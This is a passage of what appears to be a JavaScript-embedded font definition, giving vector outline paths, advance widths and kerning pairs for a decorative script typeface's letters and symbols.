0r139,-343v39,-78,21,-148,-65,-150v-137,-3,-371,179,-357,322v4,41,22,74,61,77v31,3,74,-24,72,-51v0,-6,-6,-9,-19,-9v-18,1,-36,-24,-36,-42v0,-98,131,-260,226,-260v29,0,67,15,66,41v0,13,-10,43,-29,91r-135,331v-11,30,-17,60,-17,90","w":869,"k":{"y":30,"u":42,"r":14,"o":71,"l":20,"g":42,"e":47,"a":68,"Y":-8,"V":-6,"T":-1,"O":-5,"L":-70,"H":-70,"C":-5,"A":25,".":33,"-":-8,",":20}},"W":{"d":"521,-90v0,81,53,129,133,129v150,0,326,-197,389,-353v44,-108,59,-187,25,-283v-15,-41,-43,-61,-78,-61v-40,0,-79,30,-79,66v0,6,6,9,16,5v68,-28,99,72,100,132v3,180,-111,355,-230,428v-91,56,-211,32,-211,-76v0,-81,59,-199,177,-355v3,-3,0,-5,-9,-5v-37,1,-71,11,-98,32r-95,75v-76,65,-165,158,-201,196v-7,-11,6,-30,27,-73v72,-151,111,-266,111,-349v0,-56,-36,-89,-91,-89v-156,0,-362,196,-362,351v0,36,27,83,60,83v29,0,83,-27,81,-55v0,-5,-5,-7,-16,-6v-37,12,-52,-32,-54,-59v-8,-113,135,-284,244,-284v49,0,72,29,70,86v-4,141,-156,436,-244,575v3,26,27,6,45,-3v20,-10,32,-18,38,-21v73,-95,142,-188,231,-270v32,-30,102,-101,121,-105v-25,88,-100,182,-100,289","w":1083,"k":{"y":30,"u":37,"r":28,"o":61,"g":42,"e":47,"a":68,"T":4,"L":-57,"H":-57,"A":30,".":32,",":21}},"X":{"d":"646,19v48,0,200,-54,216,-86v0,-5,-3,-8,-10,-11v-41,37,-96,56,-165,56v-85,0,-129,-57,-130,-170r9,-64v119,-21,359,-223,359,-350v0,-50,-26,-75,-78,-75v-82,0,-159,52,-232,157v-55,80,-97,165,-115,271v-19,6,-40,9,-62,9v25,-88,74,-198,74,-308v0,-70,-32,-129,-100,-128v-47,0,-82,25,-105,76r9,9v36,-41,90,-56,113,-1v46,110,-19,254,-54,352v-89,0,-162,-28,-221,-84v-30,24,-57,35,-99,48v-29,43,-63,152,-63,210v0,51,42,89,93,88v137,0,270,-124,331,-227v37,-6,64,-12,79,-18v-26,130,20,246,151,246xm856,-606v0,114,-188,304,-285,330v8,-71,70,-214,110,-275v45,-70,85,-105,124,-105v34,0,51,17,51,50xm121,-269v51,34,155,65,236,65v-36,76,-159,205,-239,202v-130,-5,-31,-221,3,-267","w":862,"k":{"o":-9,"e":-14,"a":-17,"O":1,"G":6,"C":1}},"Y":{"d":"34,112v4,60,64,73,145,71v154,-5,237,-69,332,-166v62,-63,153,-202,187,-304v35,-101,60,-249,73,-388v-26,11,-51,23,-75,36v-49,165,-198,395,-357,515v-70,53,-127,80,-172,80v-60,0,-79,-28,-79,-92v0,-165,131,-366,242,-448v68,5,152,-63,153,-82v0,-7,-8,-10,-24,-10v-35,0,-71,15,-108,46v-35,0,-86,-15,-153,-44r-63,42v1,12,51,29,150,50v-105,66,-268,318,-268,479v0,60,40,93,99,93v118,0,247,-86,391,-256v68,-80,120,-185,175,-283v-2,205,-80,332,-152,481v-51,103,-189,229,-313,233v-38,1,-111,-29,-107,-66v1,-14,23,-41,-8,-41v-28,0,-70,27,-68,54","w":744,"k":{"u":31,"r":14,"o":40,"l":20,"g":31,"e":36,"c":18,"a":52,"V":2,"T":-4,"O":-6,"L":-64,"H":-64,"G":15,"C":-6,"A":22,".":18,"-":-17,",":12}},"Z":{"d":"286,-22v93,0,234,19,294,38v25,-29,46,-52,60,-70v14,-18,23,-29,27,-36v0,-7,-4,-10,-11,-10v-2,0,-16,17,-43,52v-182,-37,-240,-49,-415,-14v-71,14,-122,21,-153,21r316,-237v30,0,181,-16,189,-25v21,-20,32,-34,32,-43v-9,-15,-8,-2,-65,3v-44,4,-77,9,-99,9v188,-179,282,-285,282,-319v0,-19,-16,-29,-48,-29v-50,0,-221,38,-275,38v-58,0,-130,-11,-217,-34v-50,32,-75,50,-75,55v39,21,112,31,219,31v43,0,136,-18,279,-54v12,0,18,6,18,18v-19,65,-180,234,-250,299v-74,-4,-123,-12,-147,-25v-8,1,-64,51,-58,60v23,12,100,16,141,19v-32,33,-224,191,-289,234v-23,35,-35,53,-35,54v0,6,2,9,6,9v70,-27,210,-44,317,-44","w":669},"[":{"d":"-1,205r252,-853r79,-3r0,-20r-147,9r-260,887r146,6r0,-20","w":268},"\\":{"d":"259,20r-196,-622r-39,-1r197,622","w":251},"]":{"d":"290,-666r-147,-5r0,18r71,6r-255,855r-77,3r0,20r146,-6","w":268},"^":{"d":"403,-347v-71,-103,-81,-142,-142,-299v-112,200,-176,312,-192,336r23,33v89,-134,141,-215,156,-243v35,91,68,174,112,241","w":416},"_":{"d":"451,130r0,-60r-451,0r0,60r451,0","w":451},"`":{"d":"233,-365r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":333},"a":{"d":"308,-52v0,-28,27,-103,80,-226v-1,-13,-30,-20,-85,-20v-125,0,-289,120,-289,240v0,38,29,68,67,67v43,0,90,-29,141,-89v17,-20,26,-31,29,-31v-10,47,-21,126,34,124v4,5,97,-49,93,-57v-11,-39,-70,43,-70,-8xm83,-95v0,-85,94,-172,179,-172v30,0,45,7,45,20v-67,131,-129,197,-184,197v-27,0,-40,-15,-40,-45","w":392},"b":{"d":"294,-192v0,77,-89,178,-168,178v-33,0,-48,-13,-51,-39v-6,-53,117,-196,171,-188v32,4,48,20,48,49xm360,-234v-9,-88,-110,-75,-171,-17r-72,70r62,-188v29,-98,54,-182,61,-279v1,-9,-1,-14,-7,-14v-19,0,-104,53,-123,54v3,26,10,16,34,8v14,-5,22,-9,25,-9v-12,180,-129,409,-160,569v-6,32,27,49,87,49v107,0,275,-136,264,-243","w":382},"c":{"d":"242,-234v7,2,69,-29,63,-38v2,-15,-59,-26,-79,-26v-104,0,-218,98,-211,201v6,100,109,130,204,81v42,-22,66,-37,64,-55v-1,-8,-5,-10,-12,-6v-27,16,-45,44,-87,44v-59,1,-106,-42,-106,-101v0,-74,39,-128,113,-127v7,-4,47,27,51,27","w":312},"d":{"d":"394,-67r-80,41v-7,0,-11,-2,-11,-7v63,-195,174,-371,174,-603v0,-17,-2,-26,-6,-26v-19,5,-91,44,-120,51v3,25,8,15,32,8r27,-9v-2,85,-57,237,-83,320v-19,-4,-35,-6,-46,-6v-105,-7,-269,141,-261,246v5,73,100,76,149,29v24,-23,64,-64,90,-91v-4,21,-22,80,-23,96v0,19,10,29,30,29v17,0,63,-21,138,-62v0,-11,-3,-16,-10,-16xm85,-92v0,-84,90,-184,173,-179v81,5,57,19,24,77v-58,100,-112,150,-157,150v-27,0,-40,-16,-40,-48","w":421},"e":{"d":"84,-110v79,-17,205,-71,205,-140v0,-32,-22,-48,-66,-48v-94,-1,-203,112,-203,212v0,55,45,96,100,95v49,0,96,-18,141,-53v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-56,48,-177,59,-183,-38xm91,-138v-2,-45,51,-139,96,-135v41,4,33,38,13,70v-20,33,-87,63,-109,65","w":314},"f":{"d":"339,-578v13,3,23,-60,22,-75v0,-6,-4,-9,-12,-9v-29,0,-64,32,-107,94v-50,73,-95,167,-132,283r-43,-16v-51,26,-75,31,-15,52r40,15v-28,74,-87,320,-87,383v0,32,8,48,25,48v53,11,166,-131,191,-181v16,-32,25,-66,25,-105v0,-71,-30,-105,-79,-152v124,0,186,-16,186,-47v0,-4,-2,-7,-7,-10v-29,10,-86,15,-170,15v17,-69,38,-133,61,-193v30,-77,54,-116,71,-116v7,-2,26,14,31,14xm146,-198v24,19,60,78,60,114v1,55,-18,110,-57,166v-28,41,-50,61,-66,61v-8,0,-12,-9,-12,-27v0,-98,42,-239,75,-314","w":309,"k":{"t":-20,"f":-32}},"g":{"d":"77,9v85,-6,154,-70,194,-138v0,21,-12,63,-35,128v-145,49,-217,100,-217,154v0,55,89,46,123,24v53,-34,106,-106,142,-168v22,-6,40,-10,55,-12v3,-7,2,-8,0,-18r-42,7v24,-53,65,-172,78,-275v-21,-6,-36,-9,-45,-9v-134,-5,-310,115,-310,245v0,34,23,65,57,62xm85,-86v-3,-87,90,-173,176,-172v30,0,45,3,45,9v-11,45,-22,72,-31,82v-59,67,-90,102,-92,103v-29,34,-96,28,-98,-22xm225,24v-22,49,-60,140,-110,140v-19,0,-28,-8,-28,-23v-8,-37,101,-121,138,-117","w":390},"h":{"d":"340,-31v-1,-32,-42,12,-51,-9v9,-9,68,-157,61,-189v0,-46,-13,-69,-39,-69v-83,1,-158,120,-212,176v67,-192,122,-357,149,-537v-3,-6,-7,-9,-10,-9v-5,0,-42,17,-110,51v-2,26,21,4,28,4r20,-7v-10,184,-98,391,-154,544v-13,35,-25,60,-34,76v3,4,6,7,11,9v27,-13,46,-21,56,-24v41,-70,160,-247,217,-247v12,0,18,10,18,30v-2,56,-52,189,-90,229r7,12v29,-1,101,-30,133,-40","w":384},"i":{"d":"109,-375v56,1,102,-27,99,-79v-2,-35,-42,1,-63,1v-2,46,-10,50,-39,69v0,2,1,5,3,9xm25,-32v1,40,44,51,77,25r62,-48v0,-7,-3,-11,-10,-11v-27,22,-43,33,-48,33v-12,0,-18,-7,-18,-21v0,-22,74,-221,88,-235v0,-6,-3,-9,-8,-9v-8,0,-117,49,-127,47v0,32,31,5,48,6v-43,108,-64,179,-64,213","w":186},"j":{"d":"-56,186v125,-95,168,-280,211,-475v-1,-4,-4,-7,-10,-9v-15,15,-106,34,-119,49v11,26,39,-5,60,-5v-39,155,-75,314,-148,434v0,4,2,6,6,6xm97,-379v56,1,102,-27,99,-79v-2,-35,-42,1,-63,1v-2,46,-10,50,-39,69v0,2,1,5,3,9","w":176},"k":{"d":"222,-115v79,1,176,-42,176,-114v0,-41,-41,-70,-82,-69v-59,1,-123,41,-194,119v15,-60,115,-360,124,-477v-3,-8,-6,-12,-8,-12v-28,18,-90,36,-114,52v0,7,2,10,6,9r49,-14v-17,157,-123,450,-195,619v9,25,64,-19,73,-24v11,-11,45,-115,60,-123v40,-42,91,-112,160,-112v26,0,52,18,52,44v0,43,-72,87,-118,85r-17,-27v-4,-1,-24,5,-60,20v43,66,95,190,206,134r46,-29v0,-1,-3,-4,-8,-7v-71,36,-65,35,-118,-20v-24,-25,-35,-45,-38,-54","w":424,"k":{"o":14,"e":13,"c":14,"a":7}},"l":{"d":"186,-617v-23,135,-112,427,-168,560v-8,20,-11,34,-11,40v0,17,8,24,24,26v19,2,120,-50,134,-60v0,-26,-18,-6,-28,-1v-14,8,-49,29,-55,27v-7,0,-10,-3,-10,-10v10,-37,64,-172,80,-226v68,-232,104,-313,93,-401v-21,6,-97,42,-127,51v3,27,12,14,36,6","w":197},"m":{"d":"297,-148v1,-4,20,-71,20,-87v0,-42,-14,-63,-42,-63v-45,0,-100,48,-166,144v14,-63,24,-109,30,-138v-1,-3,-4,-5,-9,-5v-33,-1,-83,40,-113,49v4,23,33,0,55,-4v3,25,-72,241,-86,252r12,9r63,-33v32,-70,123,-238,178,-238v12,0,18,10,18,30v0,50,-29,127,-87,232v-1,5,0,8,3,9r72,-24v33,-71,132,-246,188,-246v14,0,21,10,21,31v-1,51,-68,193,-92,232v3,5,6,7,9,7v65,-25,109,-39,130,-42v0,-3,-1,-8,-4,-16r-53,11v28,-48,70,-150,71,-209v0,-24,-17,-51,-42,-51v-75,1,-133,102,-176,150","w":540},"n":{"d":"205,9v36,-20,80,-32,133,-40v-2,-36,-36,-3,-59,-6v23,-58,66,-159,64,-219v0,-29,-12,-42,-37,-42v-78,0,-156,116,-200,178v0,-38,37,-126,41,-174v0,-4,-4,-6,-12,-6v-18,16,-55,33,-111,50v0,5,2,10,7,15r47,-17v-8,79,-66,183,-80,261r68,-31v29,-51,63,-102,103,-153v45,-57,76,-86,93,-86v14,0,21,10,21,31v0,68,-55,170,-91,233","w":366},"o":{"d":"250,-298v-110,0,-235,86,-230,175v4,68,53,132,121,132v98,0,197,-93,193,-191v-3,-76,-31,-53,-80,-26v55,74,10,185,-71,188v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v15,-8,47,-12,51,-29v3,-11,-53,-21,-66,-21","w":354},"p":{"d":"121,9v94,8,250,-153,250,-246v0,-35,-36,-56,-70,-56v-46,0,-105,45,-178,136v-9,-10,53,-134,53,-136v-13,-14,-25,2,-66,17r-68,25v-6,0,-8,5,-7,14v14,2,57,-15,65,-15v-55,106,-124,348,-128,451v18,-1,48,-39,60,-42v4,-39,16,-90,35,-153xm75,-22v-11,-42,121,-220,185,-220v32,0,48,17,48,50v0,93,-104,210,-220,172v-6,-1,-10,-2,-13,-2","w":395},"q":{"d":"316,114v-10,8,-50,36,-57,36v-6,0,-9,-5,-9,-15v0,-35,37,-152,110,-352v2,-6,31,-58,32,-70v-159,-57,-372,93,-372,233v0,37,31,64,67,63v53,0,114,-47,182,-140v-57,160,-85,260,-85,300v0,33,38,30,66,12r80,-53v0,-9,-5,-14,-14,-14xm83,-90v0,-105,112,-224,232,-173v0,9,-22,49,-61,120v-24,43,-73,100,-122,100v-33,0,-49,-16,-49,-47","w":406},"r":{"d":"213,-175v16,3,50,-48,48,-63v-2,-10,-32,-81,-50,-55r-121,175v13,-61,45,-116,63,-172v0,-7,-2,-10,-7,-10v-69,33,-111,49,-124,49r-1,15v20,-2,38,-6,54,-13r-35,117v-21,92,-41,121,-29,141v79,-30,49,-42,83,-105v20,-37,63,-110,92,-127v14,-7,23,47,27,48","w":272,"k":{"y":4,"v":5,"t":2,"q":35,"o":13,"g":33,"f":-5,"e":19,"d":35,"c":15,"a":29,".":78,",":64}},"s":{"d":"111,9v87,0,166,-77,164,-163v0,-17,-14,-59,-41,-125v23,-19,39,-39,39,-61v0,-10,-5,-15,-15,-15v-23,-1,-70,65,-78,87r-75,40v3,9,5,13,8,13r59,-31v29,60,43,104,43,132v2,52,-40,105,-89,105v-39,0,-58,-17,-58,-53v0,-39,34,-88,44,-119v-7,-16,-26,6,-38,9v-10,5,-21,10,-30,14v-23,25,-33,58,-33,99v0,42,51,68,100,68","w":298},"t":{"d":"186,-246v7,-6,51,-26,35,-45v-15,8,-44,10,-68,7r70,-166v0,-4,-2,-6,-6,-6v-2,0,-24,9,-66,27r-51,139r-41,0r-26,42r48,3v-41,110,-61,180,-61,210v0,29,10,44,30,44v40,0,81,-19,122,-57v0,-10,-3,-15,-9,-15v-31,25,-50,37,-59,37v-13,0,-20,-7,-20,-21v0,-29,18,-95,54,-196v21,2,37,1,48,-3","w":218},"u":{"d":"266,-157v-9,31,-66,160,11,170v35,-11,72,-31,95,-53v-7,-27,-44,15,-53,12v-15,0,-22,-7,-22,-21v0,-13,21,-74,63,-181v37,-93,38,-74,-50,-35v-29,61,-75,125,-136,192v-27,29,-49,44,-65,44v-15,0,-22,-12,-22,-36v0,-7,46,-146,77,-190v15,-22,21,-36,21,-39v0,-4,-3,-6,-8,-6v-45,16,-91,36,-140,47v5,33,39,1,60,2v-47,89,-71,158,-70,207v1,35,18,53,49,53v74,-1,146,-111,190,-166","w":393},"v":{"d":"20,-50v0,39,36,59,74,59v77,0,143,-32,196,-96v42,-51,62,-97,62,-136v0,-51,-20,-75,-61,-75v-21,0,-55,21,-54,39v-2,14,14,8,20,7v21,-1,35,33,35,53v0,78,-83,192,-160,187v-91,-7,-27,-125,-7,-180v14,-40,42,-67,56,-102v0,-6,-2,-9,-6,-9v-30,16,-76,29,-139,39v-2,35,32,8,51,11v-22,53,-67,151,-67,203","w":376,"k":{".":41,",":27}},"w":{"d":"296,9v98,7,250,-166,250,-262v0,-27,-28,-46,-54,-45v-16,1,-73,17,-58,39v13,4,36,-7,42,12v6,10,10,20,10,30v2,73,-78,193,-151,193v-30,0,-56,-22,-55,-52v0,-40,30,-113,89,-218r-7,-12r-71,31v-34,66,-136,233,-188,233v-14,0,-21,-9,-21,-26v-2,-42,72,-206,96,-224v-2,-7,-4,-11,-5,-12v0,1,-49,17,-146,46v0,11,2,17,6,17r50,-14v-22,60,-63,157,-63,223v-1,21,19,44,39,41v63,-11,109,-72,173,-142v-21,81,-17,137,64,142","w":570,"k":{".":50,",":36}},"x":{"d":"348,-261v9,-1,35,15,42,15v25,-15,38,-27,38,-36v-7,-8,-22,-12,-44,-12v-29,0,-68,20,-117,61v-18,-40,-41,-77,-99,-61v-31,8,-61,23,-78,45v2,8,4,12,6,12v29,-19,48,-28,57,-28v46,0,61,60,45,105v-19,0,-41,-4,-65,-12v-13,12,-38,20,-44,38r89,13v2,38,-46,104,-83,104v-36,0,-36,-25,-27,-49v0,-3,-1,-6,-4,-8v-41,-5,-62,10,-62,45v0,27,22,39,66,38v43,-1,81,-22,114,-63v13,45,42,67,87,67v29,6,122,-44,127,-62v0,-7,-4,-11,-13,-11v-33,25,-58,38,-75,38v-50,0,-88,-54,-61,-103v67,-2,97,-6,84,-42v-23,7,-50,8,-76,5v-1,-37,56,-102,93,-99","w":446},"y":{"d":"53,9v72,0,169,-112,209,-174v-9,97,-82,327,-159,327v-28,0,-38,-19,-31,-45v-23,-26,-65,10,-65,36v0,26,25,43,54,42v53,0,100,-32,149,-91v67,-81,110,-242,139,-390v-3,-25,-33,-1,-41,4r-20,12v-21,81,-37,103,-89,160v-47,52,-82,78,-101,78v-14,0,-21,-8,-21,-24v-13,-45,99,-229,94,-234v0,-5,-2,-8,-6,-8v-62,25,-105,41,-129,48v-1,29,30,5,42,6v3,4,-72,187,-64,197v0,37,13,56,39,56","w":372,"k":{".":21,",":7}},"z":{"d":"273,-47v-61,-11,-125,-8,-194,-1v16,-21,39,-46,69,-76v85,-15,99,3,111,-49v-2,1,-48,7,-52,6v0,-5,40,-44,120,-115v0,-8,-2,-12,-6,-12v-64,26,-161,9,-204,-4v-42,21,-63,35,-63,42v2,23,135,28,189,19v-3,12,-56,56,-71,70v-11,10,-54,-7,-68,-3r-39,37v19,4,36,5,56,7r-138,122v3,33,62,-6,84,1v34,-1,142,13,176,12v51,-57,77,-86,76,-87v-3,-7,-7,-11,-12,-11v-2,0,-13,14,-34,42","w":353},"{":{"d":"386,-682r-91,15v-45,13,-74,42,-88,87r-67,210v-16,50,-44,82,-85,97v39,16,40,54,31,100v-15,77,-72,193,0,247v24,17,53,25,88,22r4,-15v-126,-26,-20,-189,-20,-286v0,-34,-17,-55,-52,-64v116,-31,123,-193,163,-303v22,-60,47,-77,113,-94","w":279},"|":{"d":"175,0r0,-634r-60,0r0,634r60,0","w":295},"}":{"d":"237,-312v-39,-16,-42,-53,-31,-100v13,-56,36,-110,36,-172v0,-65,-41,-98,-124,-98r-4,15v126,26,20,190,20,287v0,34,17,55,52,64v-67,23,-84,44,-104,110r-59,193v-19,59,-47,77,-112,93r-4,16v52,-8,82,-13,91,-15v43,-9,72,-37,87,-86r67,-210v16,-50,44,-82,85,-97","w":279},"~":{"d":"149,-278v36,0,158,62,196,62v43,0,82,-30,117,-91r-30,-36v-27,45,-56,67,-88,67v-26,0,-165,-71,-195,-63v-41,0,-81,33,-119,100r30,34v30,-49,60,-73,89,-73","w":489},"\u201a":{"d":"53,83v53,3,117,-68,115,-120v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,38,-27,93,-56,111v0,5,1,7,3,8","w":110},"\u0192":{"d":"576,-566v1,-30,-30,-53,-62,-53v-91,2,-209,116,-239,202v-12,34,-29,87,-43,162v-31,2,-70,-4,-95,3v-9,16,-23,32,-29,50v3,7,17,0,25,0v41,0,69,-6,86,-6v-33,149,-64,249,-92,298v-18,32,-59,75,-103,75v-57,1,-44,-80,-25,-120r-7,-2v-41,37,-61,69,-61,98v0,72,98,58,152,25v83,-51,142,-133,167,-250v7,-32,19,-73,30,-124v35,-4,77,2,109,-2v11,-16,28,-30,37,-48v-21,-13,-100,6,-135,4v28,-122,49,-240,126,-306v25,-21,46,-32,64,-32v52,0,52,72,29,119r7,4v39,-41,59,-73,59,-97","w":551},"\u201e":{"d":"183,83v53,3,117,-68,115,-120v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,38,-27,93,-56,111v0,5,1,7,3,8xm53,83v53,3,117,-68,115,-120v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,38,-27,93,-56,111v0,5,1,7,3,8","w":240},"\u2026":{"d":"141,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65xm541,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65xm341,-50v-1,-47,-42,2,-64,-4v2,37,-18,49,-12,69v51,0,76,-22,76,-65","w":600},"\u2020":{"d":"241,-262r161,4v6,-17,18,-30,20,-50r-164,2r69,-178v3,-5,2,-8,-4,-8v-45,16,-67,27,-68,31r-52,155r-150,-3v-14,4,-28,44,-22,53v43,-5,106,-4,155,-6r-165,457v14,7,36,-13,66,-21r91,-268","w":441},"\u2021":{"d":"258,48v40,10,58,-34,50,-50v-101,4,-155,6,-160,6r105,-297r157,4v14,-10,16,-34,25,-49v-5,-8,-41,-2,-47,-2v-31,2,-71,3,-119,3r57,-149v-9,-9,-29,8,-68,24r-42,124v-105,0,-158,0,-157,-1v-2,1,-9,17,-20,48v36,8,98,-2,161,-1r-106,295v-50,1,-108,-6,-154,-1r-20,45v-1,3,1,5,7,5r152,-4r-56,146v2,8,4,5,13,2r54,-23r42,-125r126,0","w":441},"\u02c6":{"d":"171,-442v8,30,20,61,34,88r47,-15v-25,-41,-38,-80,-41,-117r-40,11v-23,37,-60,73,-113,108r22,13v36,-29,66,-58,91,-88","w":198},"\u2030":{"d":"651,4v93,0,204,-132,132,-224v-19,-24,-45,-38,-78,-41v-13,14,-29,21,-41,30v0,4,5,6,16,7v47,5,88,52,88,106v0,49,-36,90,-83,91v-50,1,-82,-54,-82,-104v0,-43,23,-74,47,-97v0,-5,-1,-7,-4,-7v-42,22,-88,86,-84,134v5,59,31,105,89,105xm97,8r379,-533v-8,-4,-24,5,-35,7r-381,537v4,8,8,-2,37,-11xm364,4v93,0,204,-132,132,-224v-19,-24,-45,-38,-78,-41v-13,14,-29,21,-41,30v0,4,5,6,16,7v47,5,88,52,88,106v0,49,-36,90,-83,91v-50,1,-82,-54,-82,-104v0,-43,23,-74,47,-97v0,-5,-1,-7,-4,-7v-42,22,-88,86,-84,134v5,59,31,105,89,105xm110,-241v93,2,204,-133,132,-224v-19,-24,-45,-38,-78,-41v-13,14,-27,20,-41,30v0,4,5,6,16,7v46,5,88,50,88,105v0,49,-36,90,-83,91v-50,1,-82,-54,-82,-104v0,-42,23,-73,47,-96v0,-5,-1,-7,-4,-7v-32,14,-89,87,-84,133v7,58,31,105,89,106","w":860},"\u0160":{"d":"566,-564v30,-4,45,-31,47,-63v7,-85,-221,-63,-292,-34v-88,36,-242,170,-242,278v0,65,49,110,115,109r224,-4v54,1,96,25,96,78v0,131,-215,182,-362,143v-64,-17,-81,-21,-81,-75v0,-11,-5,-16,-13,-16v-28,-3,-64,47,-61,72v15,117,253,86,362,62v74,-16,109,-61,152,-107v40,-42,57,-86,57,-125v0,-73,-63,-103,-190,-103v-77,0,-162,26,-217,-12v-20,-13,-30,-28,-30,-47v-3,-132,145,-221,287,-221v64,0,108,11,132,35v2,2,8,34,16,30xm627,-886v-53,16,-99,34,-137,59v-9,-21,-19,-40,-30,-58r-44,39v22,33,40,65,54,96v57,-57,111,-99,161,-126","w":583},"\u2039":{"d":"149,-255r-128,96r77,113r47,-31r-70,-98r88,-63","w":220},"\u0152":{"d":"1059,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-64,16,-128,44,-185,82v23,-50,35,-91,35,-124v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,187,-153,369,-321,374v-128,4,-219,-123,-219,-253v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,266,273,266v94,0,181,-39,262,-116v8,110,109,135,244,135v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40","w":1146},"\u2018":{"d":"100,-536v0,-37,26,-94,56,-112v0,-4,-1,-7,-3,-8v-55,-3,-118,67,-115,121v0,10,3,15,9,15v15,0,32,-5,53,-16","w":110},"\u2019":{"d":"53,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8","w":110},"\u201c":{"d":"230,-536v0,-37,26,-94,56,-112v0,-4,-1,-7,-3,-8v-55,-3,-118,67,-115,121v0,10,3,15,9,15v15,0,32,-5,53,-16xm100,-536v0,-37,26,-94,56,-112v0,-4,-1,-7,-3,-8v-55,-3,-118,67,-115,121v0,10,3,15,9,15v15,0,32,-5,53,-16","w":240},"\u201d":{"d":"183,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8xm53,-521v54,3,118,-69,115,-121v0,-10,-3,-15,-9,-15v-15,0,-32,5,-53,16v0,37,-26,94,-56,112v0,5,1,7,3,8","w":240},"\u2022":{"d":"182,-132v67,13,205,-107,208,-161v3,-77,-88,-115,-143,-149v-4,4,-26,14,-67,30v-95,37,-143,88,-143,153v0,68,74,129,145,127","w":416},"\u2013":{"d":"273,-186v-62,24,-163,3,-241,6v-11,0,-33,37,-41,52v54,-10,163,-4,234,-4v29,0,36,-22,48,-54","w":300},"\u2014":{"d":"563,-186v-107,25,-380,3,-525,6v-11,0,-33,37,-41,52v64,-10,388,-5,516,-4v17,0,34,-18,50,-54","w":600},"\u02dc":{"d":"39,-460v26,6,101,41,145,18v27,-14,55,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-19,6,-103,-39,-112,-41v-11,0,-35,29,-72,87r7,5v14,-15,24,-22,30,-22","w":250},"\u2122":{"d":"967,-266v0,59,77,29,111,3r42,-33r-15,-12v-35,28,-56,42,-62,42v-14,0,-21,-9,-21,-27v4,-103,93,-326,153,-411v3,-4,1,-10,-5,-18r-49,13v-123,99,-214,242,-304,378r19,-193v17,-116,-27,-229,-144,-199v-36,35,-54,58,-54,69v10,-3,73,-30,86,-26v41,0,62,44,62,133v-1,114,-20,217,-33,320r51,-31v70,-157,166,-279,280,-390v-46,90,-117,280,-117,382xm415,-371v-36,55,-40,141,45,141v154,0,293,-251,292,-416r-57,31v-3,86,-30,154,-64,222v-46,91,-94,136,-143,136v-69,-15,-51,-76,-6,-133v22,-28,41,-50,59,-63v4,-3,6,-9,6,-21r-76,27xm202,-635v97,-38,182,-40,298,-30v15,-21,23,-34,23,-38v-46,-33,-277,-13,-335,17v-4,8,-43,47,-48,60v0,7,4,11,11,11v-4,0,14,-5,51,-20xm143,-261v-72,-1,-86,-64,-43,-122r68,-90v0,-6,-4,-9,-13,-9v-4,-1,-77,26,-77,29v-41,57,-61,104,-61,139v0,92,139,92,221,50v130,-67,208,-209,208,-360v0,-26,-14,-15,-34,-1v-10,7,-17,13,-27,16v-7,164,-91,350,-242,348","w":1185},"\u0161":{"d":"111,9v87,0,166,-77,164,-163v0,-17,-14,-59,-41,-125v23,-19,39,-39,39,-61v0,-10,-5,-15,-15,-15v-23,-1,-70,65,-78,87r-75,40v3,9,5,13,8,13r59,-31v29,60,43,104,43,132v2,52,-40,105,-89,105v-39,0,-58,-17,-58,-53v0,-39,34,-88,44,-119v-7,-16,-26,6,-38,9v-10,5,-21,10,-30,14v-23,25,-33,58,-33,99v0,42,51,68,100,68xm388,-506v-53,16,-99,34,-137,59v-9,-21,-19,-40,-30,-58v-17,17,-31,30,-44,39v22,33,40,65,54,96v57,-57,111,-99,161,-126","w":298},"\u203a":{"d":"36,-46r129,-96v-29,-37,-54,-74,-77,-113r-47,31v24,38,45,65,70,98r-88,64","w":220},"\u0153":{"d":"326,-110v79,-16,205,-71,205,-140v0,-32,-22,-48,-66,-48v-48,0,-95,23,-141,70v-21,-14,-35,3,-70,20v12,21,19,37,22,50v-10,28,-16,54,-13,84v-19,36,-46,54,-80,54v-56,1,-94,-48,-94,-103v0,-70,45,-152,110,-150v29,0,51,8,66,25v34,-13,51,-22,51,-29v3,-12,-53,-21,-66,-21v-102,0,-230,77,-230,175v0,65,53,132,121,132v47,0,91,-18,130,-54v42,85,164,58,232,1v11,-9,16,-15,16,-20v0,-5,-3,-8,-10,-8v-22,8,-90,59,-132,34v-26,-15,-49,-36,-51,-72xm333,-138v-2,-45,51,-135,96,-135v20,0,30,9,30,26v0,45,-82,113,-126,109","w":559},"\u0178":{"d":"34,112v4,60,64,73,145,71v154,-5,237,-69,332,-166v62,-63,153,-202,187,-304v35,-101,60,-249,73,-388v-26,11,-51,23,-75,36v-49,165,-198,395,-357,515v-70,53,-127,80,-172,80v-60,0,-79,-28,-79,-92v0,-165,131,-366,242,-448v68,5,152,-63,153,-82v0,-7,-8,-10,-24,-10v-35,0,-71,15,-108,46v-35,0,-86,-15,-153,-44r-63,42v1,12,51,29,150,50v-105,66,-268,318,-268,479v0,60,40,93,99,93v118,0,247,-86,391,-256v68,-80,120,-185,175,-283v-2,205,-80,332,-152,481v-51,103,-189,229,-313,233v-38,1,-111,-29,-107,-66v1,-14,23,-41,-8,-41v-28,0,-70,27,-68,